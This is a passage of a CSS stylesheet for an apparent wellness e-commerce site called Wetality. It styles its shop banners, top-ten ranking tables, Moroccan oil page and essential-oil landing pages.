  .wetality-air-shop-banner p {
    font-size: 14px;
    line-height: 17px;
    top: 12%;
    left: 35%;
  }
  .wetality-air-shop-product-all {
    margin: 15px auto;
  }

  .wetality-air-shop-product-all .wetality-air-shop-btn {
    padding: 9px 19px;
    font-size: 13px;
  }
  input#check-products {
    font-size: 13px;
  }
  .row-for-service-fee {
    display: flex;
    flex-direction: column-reverse;
  }
  .with-some-padding .with-right-border {
    border-right: none;
    margin-bottom: 20px;
  }

  .wetality-air-shop-product [class*="col-"] {
    margin-bottom: 15px;
  }
}

@media screen and (max-width: 350px) {
  .wetality-air-shop-product-all .wetality-air-shop-btn {
    padding: 9px 13px;
    font-size: 12px;
  }
}

/*------------------------------------------*/
/*  Wetality TOP TEN page
/*------------------------------------------*/

.top-ten-tables {
  margin-top: 60px;
}

.top-ten-tables p {
  text-align: center;
  font-weight: bold;
  font-size: 25px;
  line-height: 27px;
  color: #de3818;
  /*font-family: 'Gotham-Book';*/
  margin-bottom: 10px;
  margin-top: 10px;
}

.top-ten-tables p b {
  color: #000;
}

.top-ten-tables table {
  border: 1px solid rgb(112 112 112 / 20%);
  border-radius: 18px;
  overflow: hidden;
}

.top-ten-tables table td {
  font-size: 17px;
  color: #de3818;
  font-weight: bold;
  border-bottom: 1px solid rgb(112 112 112 / 20%);
  padding: 10px;
  background-color: #fff !important;
  vertical-align: middle;
}

.top-ten-tables table td.top-ten-id {
  font-size: 23px;
  text-align: center;
}

.top-ten-tables table td.top-ten-name {
  color: #000;
}

.top-ten-tables .topten-cicle-img {
  height: 50px;
  width: 50px;
  border-radius: 50%;
  border: 2px solid #e2e2e2;
  text-align: center;
  font-weight: bold;
  letter-spacing: 1px;
  overflow: hidden;
  text-transform: uppercase;
  margin-right: 14px;
  float: left;
  flex: 50px 0 0;
}

.top-ten-tables .topten-cicle-img a {
  display: block;
  cursor: pointer;
  height: 100%;
  width: 100%;
  color: #000000;
  text-transform: uppercase;
  line-height: 48px;
}

.top-ten-tables table tr:last-child td {
  border-bottom: 0px;
}

.top-ten-name p {
  float: left;
  font-size: 18px;
  color: #000;
  text-align: left;
}

.top-ten-name p span {
  display: block;
  font-size: 12px;
  line-height: 13px;
}

.check-blure {
  display: inline-block;
  vertical-align: middle;
  width: 100%;
  text-align: left;
  display: flex;
  justify-content: flex-start;
}

.top-ten-tables table tr td:last-child .check-blure {
  text-align: right;
}

.tten-blured .check-blure {
  -webkit-filter: blur(5px);
  -moz-filter: blur(5px);
  -o-filter: blur(5px);
  -ms-filter: blur(5px);
  filter: blur(5px);
}

tr.tten-current td {
  background-color: #e9e9e9 !important;
  border-bottom: 0px;
}

#tten-accordion .panel {
  border: none;
  box-shadow: none;
}

#tten-accordion .panel-heading {
  background-color: #f5f5f5;
  border: 1px solid #dfdfdf;
  width: 100%;
  margin-bottom: 25px;
  text-align: left;
  padding: 0px;
  border-radius: 0px;
}

#tten-accordion .panel-heading .accordion-plus-toggle:before {
  font-family: FontAwesome;
  content: "\f077";
  float: right;
}

#tten-accordion .panel-heading .accordion-plus-toggle.collapsed:before {
  content: "\f078";
}

#tten-accordion .panel-heading .accordion-arrow-toggle:before {
  font-family: FontAwesome;
  content: "\f078";
  float: right;
}

#tten-accordion .panel-heading .accordion-arrow-toggle.collapsed:before {
  content: "\f054";
}

#tten-accordion .panel-title > a {
  display: block;
  width: 100%;
  font-size: 22px;
  color: #000;
  padding: 25px 30px;
}

#tten-accordion .panel-body {
  border: none;
}

div#button-press-prev-month {
  background-color: #f5f5f5;
  border: 1px solid #dfdfdf;
  width: 100%;
  margin-bottom: 25px;
  padding: 0px;
  border-radius: 0px;
  display: flex;
  justify-content: center;
  align-items: center;
  cursor: pointer;
}

div#button-press-prev-month p {
  display: block;
  width: 100%;
  font-size: 22px;
  color: #000;
  padding: 5px 30px;
  text-transform: uppercase;
  text-align: left;
}

div#button-press-prev-month i.fa {
  padding-right: 20px;
}

#prev-months-element {
  display: none;
}

p.congrad-p {
  text-align: left !important;
  margin-top: 5px !important;
  line-height: 20px !important;
}

span.top-ten-span {
  font-size: 14px;
  font-weight: 100;
  display: block;
  color: #8e8e8e;
}

span.name-credential {
  top: 25%;
  position: relative;
}

ul.congradulation-table {
  margin: 0px;
  padding: 0px;
  list-style: none;
}

.congradulation-table li {
  border-radius: 20px;
  padding: 15px 30px 10px;
  display: flex;
  justify-content: space-between;
  margin-bottom: 25px;
  align-items: center;
}

.congradulation-table .table-header {
  background-color: #95a5a6;
  font-size: 14px;
  text-transform: uppercase;
  letter-spacing: 0.03em;
}

.congradulation-table .table-row {
  background-color: #ffffff;
  box-shadow: 0px 0px 9px 0px rgba(0, 0, 0, 0.1);
}

.congradulation-table .col-1 {
  flex-basis: 30%;
}

.congradulation-table .col-2 {
  flex-basis: 40%;
}

.congradulation-table .col-3 {
  flex-basis: 30%;
}

.congradulation-table p {
  color: #000;
  font-size: 18px;
  margin-bottom: 0px;
  margin-top: 5px;
}

.congradulation-table .congrat-cicle-img {
  height: 120px;
  width: 120px;
  border-radius: 50%;
  border: 2px solid #e2e2e2;
  overflow: hidden;
  margin: 0 auto 10px;
}

.congradulation-table [class*="col-"] {
  margin-bottom: 0px;
  text-align: center;
}

.congradulation-table .congrat-position p {
  color: #de3819;
  font-size: 23px;
  line-height: 24px;
}

.congradulation-table .congrat-gift p {
  padding-top: 9px;
  font-size: 15px;
}

.congradulation-table .congrat-gift img {
  margin: 0 auto;
  height: 85px;
}

.top-ten-tables .congrat-intro {
  display: block;
  height: 16px;
  border-bottom: solid 4px #de3819;
  margin-bottom: 40px;
  color: #000;
}

.top-ten-tables .congrat-intro span {
  display: inline-block;
  background-color: #fff;
  padding: 0 10px;
}

.congradulation-table li.table-row.current-congrat {
  background-color: #ececec;
}

span.congrat-name-credential {
  line-height: 118px;
  font-size: 25px;
}

p.congrad-legend {
  color: #2e2e2e;
  text-align: left;
  font-size: 14px !important;
  margin: 0px;
  font-weight: 400;
  line-height: 25px;
}

.new-reps-div {
  margin-top: 35px;
}

.new-reps-div img {
  margin-top: 40px;
}

@media screen and (max-width: 767px) {
  .top-ten-tables p {
    font-size: 20px;
    line-height: 23px;
    margin-bottom: 4px;
  }
  .top-ten-tables table td {
    font-size: 12px;
    line-height: 14px;
  }
  .top-ten-name p {
    font-size: 14px;
    word-break: break-all;
  }
  .top-ten-tables table td.top-ten-id {
    font-size: 18px;
  }
  table.tt-pv-congrad td:last-child {
    width: 33%;
    font-size: 14px;
  }
  .congrad-p {
    text-align: left !important;
    margin-top: 5px !important;
    line-height: 20px !important;
  }
  .top-ten-span {
    font-size: 12px;
    font-weight: 100;
    display: block;
    color: #8e8e8e;
  }
  .congradulation-table.table-header {
    display: none;
  }
  .congradulation-table li {
    display: block;
  }
  .congradulation-table .col {
    flex-basis: 100%;
  }
  .congradulation-table .col {
    display: flex;
    padding: 0px;
    justify-content: center;
    flex-direction: column;
  }
  .congradulation-table .col:before {
    color: #6c7a89;
    padding-right: 10px;
    /*content: attr(data-label);*/
    flex-basis: 50%;
    text-align: right;
  }
}

/*------------------------------------------*/
/*  Wetality TOP TEN page on HOME
/*------------------------------------------*/

section.topten-home [class*="col-"] {
  margin-bottom: 0px;
}

section.topten-home {
  padding-top: 55px;
}

section.topten-home img {
  max-height: 280px;
  margin: -20px auto 0px;
}

section.topten-home p {
  margin-bottom: 5px;
}

/*------------------------------------------*/
/*  Wetality AIR Personal Page
/*------------------------------------------*/

.air-client-info {
  margin-top: 20px;
  border-top: 1px solid #c3c3c3;
}

section#free-pp-air {
  padding: 30px 0 100px 0;
}

section#free-pp-air .client-img {
  margin-top: 60px;
}

/*------------------------------------------*/
/*  Wetality Moroccan oil Page
/*------------------------------------------*/
.page-template-template-moroccan-oil main,
.page-template-template-moroccan-oil #primary {
  margin-bottom: 0px;
}
.moroccan-banner-section {
  width: 100%;
  height: 800px;
  background: url(./images/moroccan-banner.jpg) center center;
  background-size: cover;
  position: relative;
  margin-top: 70px;
}

.moroccan-text-banner {
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
  width: 78%;
}

.moroccan-text-banner .row {
  display: flex;
  align-items: center;
}

.moroccan-text-banner img {
  width: 250px;
  margin: 0 auto;
}

.moroccan-text-banner h1 {
  color: #fff;
  margin-left: 40px;
  font-size: 60px;
  line-height: 65px;
  font-family: "Gotham-Book";
  font-weight: bold;
}

.moroccan-text-section {
  padding: 60px 0px 30px;
  color: #000;
}

.moroccan-text-section .container {
  max-width: 900px;
}

.moroccan-text-section img {
  margin: 20px auto 50px;
  width: 100%;
}

.moroccan-text-section p {
  margin-bottom: 20px;
}

.moroccan-text-section p.bolded-p {
  font-size: 30px;
  line-height: 32px;
  font-family: "Gotham-Book";
  margin-bottom: 15px;
  -webkit-text-stroke: thin;
  -webkit-font-smoothing: antialiased;
}

.bg-oker {
  background: #efeae0;
}
p.grfik-info-p {
  font-size: 30px;
  font-weight: bold;
  line-height: 35px;
}

.moroccan-clinic img {
  width: 500px;
}
.moroccan-clinic .bolded-p {
  margin-top: 50px;
}
.moroccan-clinic p b {
  font-family: "Gotham-Book";
  -webkit-text-stroke: thin;
  -webkit-font-smoothing: antialiased;
  line-height: normal;
}

.moroccan-footer-banner {
  width: 100%;
  height: 500px;
  background: url(./images/moroccan-hands-olive.jpg) center center;
  background-size: cover;
  position: relative;
}

/*------------------------------------------*/
/*  Essential oils landing Page
/*------------------------------------------*/

.page-template-template-eoils-landing-page .content-area,
.page-template-template-eoils-landing-page .site-main {
  margin-bottom: 0px;
}

.eoil-landing-page [class*="col-"] {
  margin-bottom: 0px;
}

.eoil-landing-page {
  padding: 16px;
  padding-bottom: 0px;
  max-width: 1080px;
  width: 100%;
  margin: 70px auto 0px;
}

.eoil-landing-page p {
  font-family: "AdobeGaramondProRegular";
  font-size: 16px;
  line-height: 20px;
  color: #2a3e43;
}

.eoil-landing-page h1,
.eoil-landing-page h3 {
  font-family: "GothamBold";
}

.eoil-landing-page h2 {
  font-size: 25px;
  line-height: 30px;
  letter-spacing: 3px;
  margin-bottom: 20px;
  margin-top: -33px;
}

.eoil-landing-page h3 {
  font-size: 33px;
  letter-spacing: 6px;
  line-height: 36px;
  color: #fff;
  margin-bottom: 30px;
}

.eoil-landing-page h4 {
  font-size: 26px;
  letter-spacing: 6px;
  line-height: 30px;
  color: #fff;
  margin-bottom: 20px;
  text-shadow: -3px 3px 8px rgb(0 0 0);
}

.eoil-landing-page img {
  margin: 0 auto;
}

/* main banner */
.eoil-main-banner {
  background: url(./images/essential-oils/Essential-oils-banner.jpg);
  -webkit-display: flex;
  -moz-display: flex;
  -ms-display: flex;
  -o-display: flex;
  display: flex;
  align-items: center;
}

.eoil-banner-textblock {
  text-align: center;
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
}

.eoil-banner-textblock p {
  font-size: 22px;
  color: #fff;
  text-shadow: 3px 3px 6px rgb(0 0 0 / 30%);
  font-weight: normal;
}

.eoil-banner-textblock h1 {
  font-size: 50px;
  line-height: 55px;
  color: #fff;
  text-shadow: -3px 3px 8px rgb(0 0 0 / 43%);
  letter-spacing: 9px;
  margin-bottom: 33px;
}

.eoil-brown-button-wrapper {
  position: absolute;
  bottom: 50px;
  left: 0%;
  right: 0%;
  text-align: center;
}

.eoil-brown-btn {
  padding: 8px 15px 6px;
  background: #603913;
  border: 1px solid #fff;
  color: #fff;
  width: auto;
  display: inline-block;
  font-size: 14px;
}

.eoil-brown-btn:hover,
.eoil-brown-btn:focus,
.eoil-brown-btn:active {
  background: #9e5f22;
  color: #fff;
}

/* end of main banner */

.eoil-sections-wrapp {
  padding: 16px 0px;
}

.eoil-halfs {
  display: grid;
  grid-template-columns: repeat(2, 1fr);
  grid-auto-rows: 1fr;
  grid-column-gap: 16px;
  grid-row-gap: 16px;
}

.eoil-half-box-container {
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
  text-align: center;
  width: 95%;
  display: flex;
  flex-direction: column;
  flex-wrap: nowrap;
  align-content: center;
  align-items: center;
}

.eoil-half-box-button {
  bottom: 45px;
  left: 50%;
  position: absolute;
  text-align: center;
  transform: translateX(-50%);
  width: 100%;
}

.eoil-four {
  display: grid;
  grid-template-columns: repeat(4, 1fr);
  grid-column-gap: 16px;
  grid-row-gap: 16px;
  padding: 16px 0px;
}

.eoil-four img {
  margin-bottom: 15px;
  height: 100px;
}
/*
.eoil-four p {
  font-size: calc(14px + (18 - 14) * ((100vw - 768px) / (1024 - 768)));
  line-height: 100%;
  min-height: 65px;
  margin-bottom: 0px;
}*/

/* divs with background */
.paper-bg-big {
  background: url(./images/essential-oils/Paper-bg-big.png);
}

.paper-bg {
  /*background: url(./images/essential-oils/Papier-background.jpg);*/
  background: url(./images/essential-oils/Paper-bg-small.png);
}

.lavanda-woman-bg {
  background: url(./images/essential-oils/eoil-woman-img.jpg);
  background-repeat: no-repeat;
  background-size: cover;
  background-position: center;
}

.eoil-packs-bg {
  background: url(./images/essential-oils/Wood-bg.jpg);
}

.eoil-diffuser-bg {
  background: url(./images/essential-oils/Essential-oils-difusser.jpg);
}

.eoil-massage-bg {
  background: url(./images/essential-oils/Essential-oils-massage.jpg);
}

.eoil-plant-leaf-bg {
  background: url(./images/essential-oils/Essential-oils-plant-leaf.jpg);
}

.woman-sleep-bg {
  background: url(./images/essential-oils/Woman-sleep-bg.jpg);
  margin-bottom: 16px;
}

.with-lavanda-branch {
  background: url(./images/essential-oils/bg-lavanda-branch.jpg);
  margin: 0px 0px 16px;
}

.eucalyptus-main-banner {
  background: url(./images/essential-oils/Eucalyptus-main-banner.jpg);
}

.eucalyptus-desc-bg {
  background: url(./images/essential-oils/Eucalyptus-desc-bg.jpg);
  margin: 0px 0px 16px;
}

.eucalyptus-bottom-banner {
  background: url(./images/essential-oils/Eucalyptus-bottom-banner.jpg);
  margin-bottom: 16px;
}

.basil-main-banner {
  background: url(./images/essential-oils/Basil-main-banner.jpg);
}

.basil-desc-bg {
  background: url(./images/essential-oils/Basil-desc-bg.jpg);
  margin: 0px 0px 16px;
}

.basil-bottom-banner {
  background: url(./images/essential-oils/Basil-bottom-banner.jpg);
  margin-bottom: 16px;
}

.frankincence-main-banner {
  background: url(./images/essential-oils/Frankincence-main-banner.jpg);
}

.frankincence-desc-bg {
  background: url(./images/essential-oils/Frankincence-desc-bg.jpg);
  margin: 0px 0px 16px;
}

.frankincence-bottom-banner {
  background: url(./images/essential-oils/Frankincence-bottom-banner.jpg);
  margin-bottom: 16px;
}

.lemon-main-banner {
  background: url(./images/essential-oils/Lemon-main-banner.jpg);
}

.lemon-desc-bg {
  background: url(./images/essential-oils/Lemon-desc-bg.jpg);
  margin: 0px 0px 16px;
}

.lemon-bottom-banner {
  background: url(./images/essential-oils/Lemon-bottom-banner.jpg);
  margin-bottom: 16px;
}

.peppermint-main-banner {
  background: url(./images/essential-oils/Peppermint-main-banner.jpg);
}

.peppermint-desc-bg {
  background: url(./images/essential-oils/Peppermint-desc-bg.jpg);
  margin: 0px 0px 16px;
}

.peppermint-bottom-banner {
  background: url(./images/essential-oils/Peppermint-bottom-banner.jpg);
  margin-bottom: 16px;
}

.rosemary-main-banner {
  background: url(./images/essential-oils/Rosemary-main-banner.jpg);
}

.rosemary-desc-bg {
  background: url(./images/essential-oils/Rosemary-desc-bg.jpg);
  margin: 0px 0px 16px;
}

.rosemary-bottom-banner {
  background: url(./images/essential-oils/Rosemary-bottom-banner.jpg);
  margin-bottom: 16px;
}

.tea-tree-main-banner {
  background: url(./images/essential-oils/Tea-tree-main-banner.jpg);
}

.tea-tree-desc-bg {
  background: url(./images/essential-oils/Tea-tree-desc-bg.jpg);
  margin: 0px 0px 16px;
}

.tea-tree-bottom-banner {
  background: url(./images/essential-oils/Tea-tree-bottom-banner.jpg);
  margin-bottom: 16px;
}

.roman-chamomile-main-banner {
  background: url(./images/essential-oils/Roman-chamomile-main-banner.jpg);
}

.roman-chamomile-desc-bg {
  background: url(./images/essential-oils/Roman-chamomile-desc-bg.jpg);
  margin: 0px 0px 16px;
}

.roman-chamomile-bottom-banner {
  background: url(./images/essential-oils/Roman-chamomile-bottom-banner.jpg);
  margin-bottom: 16px;
}

.clary-sage-main-banner {
  background: url(./images/essential-oils/Clary-sage-main-banner.jpg);
}

.clary-sage-desc-bg {
  background: url(./images/essential-oils/Clary-sage-desc-bg.jpg);
  margin: 0px 0px 16px;
}

.clary-sage-bottom-banner {
  background: url(./images/essential-oils/Clary-sage-bottom-banner.jpg);
  margin-bottom: 16px;
}

.spanish-origano-main-banner {
  background: url(./images/essential-oils/Spanish-oreganum-main-banner.jpg);
}

.spanish-origano-desc-bg {
  background: url(./images/essential-oils/Spanish-oreganum-desc-bg.jpg);
  margin: 0px 0px 16px;
}

.spanish-origano-bottom-banner {
  background: url(./images/essential-oils/Spanish-oreganum-bottom-banner.jpg);
  margin-bottom: 16px;
}

.chamomile-main-banner {
  background: url(./images/essential-oils/Chamomile-main-banner.jpg);
}

.chamomile-desc-bg {
  background: url(./images/essential-oils/Chamomile-desc-bg.jpg);
  margin: 0px 0px 16px;
}

.chamomile-bottom-banner {
  background: url(./images/essential-oils/Chamomile-bottom-banner.jpg);
  margin-bottom: 16px;
}

.ylang-ylang-main-banner {
  background: url(./images/essential-oils/Ylang-ylang-main-banner.jpg);
}

.ylang-ylang-desc-bg {
  background: url(./images/essential-oils/Ylang-ylang-desc-bg.jpg);
  margin: 0px 0px 16px;
}

.ylang-ylang-bottom-banner {
  background: url(./images/essential-oils/Ylang-ylang-bottom-banner.jpg);
  margin-bottom: 16px;
}

.sweet-orange-main-banner {
  background: url(./images/essential-oils/Sweet-orange-main-banner.jpg);
}

.sweet-orange-desc-bg {
  background: url(./images/essential-oils/Sweet-orange-desc-bg.jpg);
  margin: 0px 0px 16px;
}

.sweet-orange-bottom-banner {
  background: url(./images/essential-oils/Sweet-orange-bottom-banner.jpg);
  margin-bottom: 16px;
}

.geranium-main-banner {
  background: url(./images/essential-oils/Geranium-main-banner.jpg);
}

.geranium-desc-bg {
  background: url(./images/essential-oils/Geranium-desc-bg.jpg);
  background-position: bottom left;
  margin: 0px 0px 16px;
}

.scotch-pine-main-banner {
  background: url(./images/essential-oils/Scotch-main-banner.jpg);
}

.scotch-pine-desc-bg {
  background: url(./images/essential-oils/Scotch-pine-desc-bg.jpg);
  background-position: bottom left;
  margin: 0px 0px 16px;
}

.cinnamon-main-banner {
  background: url(./images/essential-oils/Cinnamon-main-banner.jpg);
}

.cinnamon-desc-bg {
  background: url(./images/essential-oils/Cinnamon-desc-bg.jpg);
  background-position: bottom left;
  margin: 0px 0px 16px;
}

.pink-grapefruit-main-banner {
  background: url(./images/essential-oils/Pinkgrapefruit-main-banner.jpg);
}

.pink-grapefruit-desc-bg {
  background: url(./images/essential-oils/Pinkgrapefruit-desc-bg.jpg);
  background-position: bottom left;
  margin: 0px 0px 16px;
}

.carrier-oils-main-banner {
  background: url(./images/essential-oils/Carrier-oils-main-banner.jpg);
}

.castor-desc-bg {
  background: url(./images/essential-oils/Castor-desc-banner.jpg);
  margin: 16px 0px;
}

.jojoba-desc-bg {
  background: url(./images/essential-oils/Jojoba-desc-banner.jpg);
  margin: 16px 0px;
  background-position: 25% center !important;
}

.almond-desc-bg {
  background: url(./images/essential-oils/Almond-desc-banner.jpg);
  margin: 16px 0px;
}

/* opacity div style */

.bg-with-oppacity {
  padding: 70px 25px 20px;
  background: rgb(0 0 0 / 85%);
}

.roman-chamomile-desc-bg .bg-with-oppacity,
.sweet-orange-desc-bg .bg-with-oppacity,
.ylang-ylang-desc-bg .bg-with-oppacity,
.clary-sage-desc-bg .bg-with-oppacity,
.frankincence-desc-bg .bg-with-oppacity,
.with-lavanda-branch .bg-with-oppacity {
  background: rgb(0 0 0 / 85%);
}

.basil-desc-bg .bg-with-oppacity {
  background: rgb(45 47 50 / 85%);
}

.eucalyptus-desc-bg .bg-with-oppacity {
  background: rgb(23 63 47 / 85%);
}

.lemon-desc-bg .bg-with-oppacity {
  background: rgb(4 22 4 / 75%);
}

.spanish-origano-desc-bg .bg-with-oppacity {
  background: rgb(14 19 28 / 70%);
}

.peppermint-desc-bg .bg-with-oppacity {
  background: rgb(24 26 32 / 80%);
}

.rosemary-desc-bg .bg-with-oppacity {
  background: rgb(24 32 37 / 80%);
}

.tea-tree-desc-bg .bg-with-oppacity {
  background: rgb(20 29 12 / 75%);
}

.eoil-brown-bg-box {
  background: #473732;
}

.with-lavanda-branch p,
.with-lavanda-branch p b .with-lavanda-branch h2,
.text-white p {
  color: #cccccc;
}

.text-white p b,
.text-white p span,
.eoil-massage-bg p,
.eoil-brown-bg-box p {
  color: #ffffff;
}

.eucalyptus-desc-bg .text-white p,
.frankincence-desc-bg .text-white p {
  color: #efefef;
}

.eo-bottles .eoil-half-box-container {
  padding: 0px;
}

.eo-bottles img {
  max-height: 530px;
}

.eoil-svg-single-img {
  height: 160px;
  margin: -65px auto 40px !important;
}

.eoil-packs-bg .eoil-half-box-container p {
  color: #ffffff;
}
.eoil-background-style {
  background-position: right center;
  background-repeat: no-repeat;
  background-size: cover;
  position: relative;
}

.with-aspect-ratio-1-1 {
  padding-top: 100%;
  position: relative;
}

.with-aspect-ratio-1-2 {
  padding-top: 50%;
  position: relative;
}

.with-aspect-ratio-4-1 {
  padding-top: 30%;
  position: relative;
}

.eoil-half-box-container p {
  margin-bottom: 0px;
}
.single-eo-bottle {
  height: 350px;
}

/* SINGLE EO LANDING PAGE */

.single-eoil-container {
  width: 100%;
  position: relative;
}

.single-eoil-container h2 {
  font-family: "GothamBold";
}

.single-eoil-container h4 {
  font-family: "Gotham-Book";
  letter-spacing: 2px;
  text-shadow: none;
  font-size: 23px;
}

.eoil-single-text {
  padding: 65px 0px 30px;
}

.eoil-single-text p b {
  font-family: "Gotham-Book";
  font-weight: bold;
  color: #000000;
}

.with-aspect-ratio-4-1 p b {
  font-family: "GothamMedium";
  font-weight: 500;
}

.with-flex-def {
  -webkit-display: flex;
  -moz-display: flex;
  -ms-display: flex;
  -o-display: flex;
  display: flex;
  align-items: center;
}

.single-eoil-description-text p b {
  font-family: "GothamMedium";
  font-weight: normal;
}

.single-eoil-description-text p {
  margin-bottom: 10px;
}

.with-lavanda-branch .single-eoil-description-text {
  padding-top: 0px;
}

.with-lavanda-branch .single-eoil-description-text p b,
.with-lavanda-branch h2 {
  color: #ffffff;
}

.single-eo-shop-option.with-changed-width {
  width: 70%;
  text-align: center;
}

#primary .eo-landing-main,
#main .eo-landing-main,
.content-area.eo-landing-main {
  margin-bottom: 0px;
}

.eo-landing-main .eoil-landing-page {
  padding-bottom: 0px;
  max-width: 1080px;
  width: 100%;
  margin: 70px auto 10px;
}

.ghc-icon {
  height: 70px;
  float: left;
}

.single-eoil-description-text p.testcertificates {
  margin-bottom: 3px;
}

.single-eoil-description-text p.testcertificates a {
  font-family: "GothamMedium";
  font-weight: normal;
  color: #2a3e43;
  text-decoration: underline;
}

/* carrier oils */

.eoil-landing-page .fade.show,
.eoil-landing-page .modal.in .fade {
  opacity: 1;
}

.eoil-landing-page .modal-dialog-centered {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  min-height: calc(100% - (0.5rem * 2));
  max-width: 500px;
}

.eoil-landing-page .modal .close {
  background: #fe7e1a;
  opacity: 1;
  border-radius: 2px;
  padding: 3px 5px;
}

.eoil-landing-page .modal .close span {
  color: #fff;
  text-shadow: none;
}

.eoil-landing-page .modal-header {
  padding: 15px 15px 15px 20px;
  border-bottom: 0px;
}

.eoil-landing-page .modal-header h5 {
  color: #2f2f2f;
  font-family: "GothamBold";
  margin-bottom: 10px;
}

.carrier-oils .single-eo-shop-option.with-changed-width {
  width: 75%;
  text-align: left;
}

.carrier-with-cbd .single-eo-shop-option.with-changed-width {
  width: 95%;
  padding-top: 35px;
}

.white-with-modals {
  display: flex;
  align-items: center;
  justify-content: flex-end;
  padding: 5px 0px;
  margin-left: -6px;
  margin-right: -6px;
}

.modal-button-wrapper {
  display: flex;
  flex-direction: column;
  width: 100%;
}

.modal-button-wrapper button {
  margin: 5px;
}

.modal-button-wrapper button.eoil-brown-btn {
  padding: 12px 19px 11px;
}

.description-button-wrapper {
  margin-bottom: 20px;
}

.description-button-wrapper .eoil-brown-btn {
  margin-bottom: 6px;
}

.eoil-landing-page div#quantity {
  margin: 0 auto;
}

.eoil-landing-page .quantity-button {
  border: 2px solid #603a13;
}

.single-eo-shop-option a.button.add_to_cart_button {
  font-size: 14px;
  max-width: 145px;
  width: 100%;
}

table.carrier-oil-desc td {
  padding: 5px;
  background-color: transparent !important;
  color: #fff;
  padding-left: 0px;
  padding-bottom: 0px;
  font-family: "AdobeGaramondProRegular";
}

.eoil-buttons-shop-wrrap {
  display: flex;
  flex-wrap: nowrap;
  align-content: center;
  justify-content: center;
  align-items: baseline;
  margin-top: 10px;
}

#main.site-main.eo-landing-main .add_to_cart_button {
  margin: 0px !important;
  font-size: 12px;
  margin-right: 10px !important;
  padding: 6px 15px 5px;
}

#main.site-main.eo-landing-main .smartship-btn,
#main.site-main.eo-landing-main .smartship-btn-add {
  padding: 8px 13px 6px;
  background-color: #ffedb9;
  border: 1px solid #fff;
  border-radius: 0px;
  font-size: 13px;
  color: #000;
  margin-right: 0px !important;
}

#main.site-main.eo-landing-main .smartship-btn {
  text-transform: uppercase;
  padding: 6px 13px 5px;
}

#main.site-main.eo-landing-main .smartship-btn:hover,
#main.site-main.eo-landing-main .smartship-btn-add:hover,
#main.site-main.eo-landing-main .smartship-btn:focus,
#main.site-main.eo-landing-main .smartship-btn-add:focus {
  background-color: #ffe088;
}

.eoil-shop-buttons {
  position: absolute;
  bottom: 20px;
  left: 41.7%;
  left: 47.7%;
}

.eoil-shop-buttons .quantity .qty {
  width: 3.5em;
}

.eoil-buttons-shop-wrrap .modalContent.modalAddSmart p {
  text-align: center;
  font-family: "Gotham-Light", Arial, sans-serif !important;
  font-size: 18px;
  line-height: 19px;
  margin: 5px auto 15px;
}

.eoil-buttons-shop-wrrap .modalContent.modalAddSmart .button-grouped {
  margin-top: 20px;
  float: none;
  margin-top: 20px;
  display: flex;
  justify-content: center;
  align-items: baseline;
}

.eoil-buttons-shop-wrrap
  .modalContent.modalAddSmart
  .button-grouped
  .single_add_to_cart_button {
  background-color: #39863c;
  border-color: #333333;
  font-weight: bold;
  font-size: 14px;
  text-transform: uppercase;
  padding: 6px 25px;
  margin-bottom: 10px;
}

.eoil-buttons-shop-wrrap
  .modalContent.modalAddSmart
  .button-grouped
  .jgtb-add-to-subscription {
  margin-bottom: 0px;
}

.eoil-buttons-shop-wrrap
  .modalContent.modalAddSmart
  .button-grouped
  .single_add_to_cart_button:hover,
.eoil-buttons-shop-wrrap
  .modalContent.modalAddSmart
  .button-grouped
  .single_add_to_cart_button:focus {
  background-color: #4bb14f;
}

.carrier-oils .single-eo-shop-option ul {
  margin: 0px 0px 10px 35px;
}

.carrier-oils .single-eo-shop-option ul li {
  font-family: "AdobeGaramondProRegular";
  font-size: 16px;
  line-height: 17px;
  color: #2a3e43;
}

.eoil-four p {
  margin-bottom: 0px !important;
}

.carrier-oils .baseoil-info {
  padding-top: 16px;
  padding-bottom: 16px;
}

.carrier-oils .baseoil-info img {
  width: 90px;
  float: right;
}

.carrier-oils .baseoil-info p {
  text-transform: uppercase;
  font-family: "GothamMedium";
  font-weight: normal;
}

/* usful tips section */

.tips-sections-wrapp {
  padding: 0px 0px 16px;
}

.tips-container {
  position: absolute;
  top: 0%;
  left: 0%;
  transform: none;
  text-align: left;
  width: 100%;
  display: flex;
  flex-direction: column;
  flex-wrap: nowrap;
  align-content: center;
  align-items: center;
  height: 100%;
}

.tips-div {
  width: 100%;
  height: 100%;
  display: flex;
  flex-direction: row;
  align-content: center;
  justify-content: center;
  align-items: center;
  position: relative;
}

.tips-div-icon {
  height: 100%;
  flex: 1;
  position: relative;
  border-right: 1px solid #707070;
}

.tips-div-text {
  height: 100%;
  flex: 3;
  position: relative;
}

.tips-div-icon-content,
.tips-div-text p {
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
}

.tips-div-icon-content {
  min-height: 49px;
  width: 100%;
  text-align: center;
}

.tips-div-icon-content p {
  font-family: "GothamMedium";
  margin-bottom: 0px;
  margin-top: 5px;
  font-size: 14px;
  line-height: 14px;
  color: #6a5345;
}

.tips-div-text p {
  padding: 0px 20px;
  width: 100%;
  color: #6a5345;
  margin-bottom: 0px;
}

.tips-div-icon-content img {
  height: 30px;
}

/*
@media screen and (max-width: 22000px) and (min-width: 1250px){
  .eoil-landing-page p, table.carrier-oil-desc td, .carrier-oils .single-eo-shop-option ul li{
    font-size: calc(19px + (21 - 19) * ((100vw - 1250px) / (22000 - 1250)));
  }
  .eoil-banner-textblock h1{
    font-size: calc(70px + (90 - 70) * ((100vw - 1250px) / (22000 - 1250)));
  }
  .eoil-landing-page h2 {
    font-size: calc(37px + (44 - 37) * ((100vw - 1250px) / (22000 - 1250)));
  }
  .eoil-landing-page .eoil-banner-textblock p{
    font-size: calc(26px + (28 - 26) * ((100vw - 1250px) / (22000 - 1250)));
  }
}

@media screen and (max-width: 1250px) and (min-width: 1065px){
  .eoil-landing-page p, table.carrier-oil-desc td, .carrier-oils .single-eo-shop-option ul li{
    font-size: calc(16px + (19 - 16) * ((100vw - 1065px) / (1250 - 1065)));
  }
  .eoil-landing-page h2 {
    font-size: calc(30px + (37 - 30) * ((100vw - 1065px) / (1250 - 1065)));
  }
  .eoil-landing-page .eoil-banner-textblock p{
    font-size: calc(24px + (26 - 24) * ((100vw - 1065px) / (1250 - 1065)));
  }
}

